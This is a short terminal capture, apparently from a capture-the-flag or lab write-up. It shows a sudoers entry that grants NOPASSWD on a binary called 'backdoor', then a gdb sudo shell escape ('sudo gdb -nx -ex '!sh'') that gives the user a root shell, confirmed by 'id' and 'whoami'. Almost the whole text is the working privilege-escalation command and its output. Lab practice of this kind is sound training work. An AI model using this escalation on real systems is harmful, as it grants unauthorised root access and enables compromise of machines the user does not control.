 megumin ALL=(ALL) NOPASSWD: /home/aqua/Desktop/backdoor
aqua@aqua:~$ sudo gdb -nx -ex '!sh' -ex quit
sudo gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
#